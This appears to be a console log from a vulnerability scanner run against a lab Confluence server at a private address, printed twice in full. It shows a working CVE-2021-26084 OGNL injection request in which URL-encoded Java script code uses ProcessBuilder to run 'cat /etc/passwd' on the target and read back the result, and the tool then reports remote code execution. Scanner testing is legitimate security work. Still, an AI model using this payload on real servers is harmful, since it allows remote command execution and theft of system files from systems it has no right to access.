 PS C \vulcat> python .\vulcat.py -u http://192.168.80.131:8090 --no-waf --log 4 -a confluence -v cve-2021-26084 -x
[11:13:08] [INFO] 开始扫描目标 http://192.168.80.131:8090/
[11:13:08] [LOG-1-AtlassianConfluence] [403] [CVE-2021-26084] [Request
POST /pages/doenterpagevariables.action HTTP/1.1
Host: 192.168.80.131:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 1075
queryString=%5cu0027%2b%7bClass.forName%28%5cu0027javax.script.ScriptEngineManager%5cu0027%29.newInstance%28%29.getEngineByName%28%5cu0027JavaScript%5cu0027%29.%5cu0065val%28%5cu0027var+isW
in+%3d+java.lang.System.getProperty%28%5cu0022os.name%5cu0022%29.toLowerCase%28%29.contains%28%5cu0022win%5cu0022%29%3b+var+cmd+%3d+new+java.lang.String%28%5cu0022cat%20/etc/passwd%5cu0022%
29%3bvar+p+%3d+new+java.lang.ProcessBuilder%28%29%3b+if%28isWin%29%7bp.command%28%5cu0022cmd.exe%5cu0022%2c+%5cu0022%2fc%5cu0022%2c+cmd%29%3b+%7d+else%7bp.command%28%5cu0022bash%5cu0022%2c+
%5cu0022-c%5cu0022%2c+cmd%29%3b+%7dp.redirectErrorStream%28true%29%3b+var+process%3d+p.start%28%29%3b+var+inputStreamReader+%3d+new+java.io.InputStreamReader%28process.getInputStream%28%29%
29%3b+var+bufferedReader+%3d+new+java.io.BufferedReader%28inputStreamReader%29%3b+var+line+%3d+%5cu0022%5cu0022%3b+var+output+%3d+%5cu0022%5cu0022%3b+while%28%28line+%3d+bufferedReader.read
Line%28%29%29+%21%3d+null%29%7boutput+%3d+output+%2b+line+%2b+java.lang.Character.toString%2810%29%3b+%7d%5cu0027%29%7d%2b%5cu0027
]
100%| | 1/1 [00:01<00:00, 1.00s/it]
[11:13:09] [INFO] 等待所有线程结束, 请稍等...
[11:13:09] [INFO] 分析扫描结果中, 请稍等...
[11:13:09] [+] 发现漏洞, 共发送了1个HTTP(s)请求:
---
Target: http://192.168.80.131:8090/pages/doenterpagevariables.action
Type: AtlassianConfluence RCE CVE-2021-26084
Method: POST
Request: [Request
POST /pages/doenterpagevariables.action HTTP/1.1
Host: 192.168.80.131:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 1075
queryString=%5cu0027%2b%7bClass.forName%28%5cu0027javax.script.ScriptEngineManager%5cu0027%29.newInstance%28%29.getEngineByName%28%5cu0027JavaScript%5cu0027%29.%5cu0065val%28%5cu0027var+isW
in+%3d+java.lang.System.getProperty%28%5cu0022os.name%5cu0022%29.toLowerCase%28%29.contains%28%5cu0022win%5cu0022%29%3b+var+cmd+%3d+new+java.lang.String%28%5cu0022cat%20/etc/passwd%5cu0022%
29%3bvar+p+%3d+new+java.lang.ProcessBuilder%28%29%3b+if%28isWin%29%7bp.command%28%5cu0022cmd.exe%5cu0022%2c+%5cu0022%2fc%5cu0022%2c+cmd%29%3b+%7d+else%7bp.command%28%5cu0022bash%5cu0022%2c+
%5cu0022-c%5cu0022%2c+cmd%29%3b+%7dp.redirectErrorStream%28true%29%3b+var+process%3d+p.start%28%29%3b+var+inputStreamReader+%3d+new+java.io.InputStreamReader%28process.getInputStream%28%29%
29%3b+var+bufferedReader+%3d+new+java.io.BufferedReader%28inputStreamReader%29%3b+var+line+%3d+%5cu0022%5cu0022%3b+var+output+%3d+%5cu0022%5cu0022%3b+while%28%28line+%3d+bufferedReader.read
Line%28%29%29+%21%3d+null%29%7boutput+%3d+output+%2b+line+%2b+java.lang.Character.toString%2810%29%3b+%7d%5cu0027%29%7d%2b%5cu0027]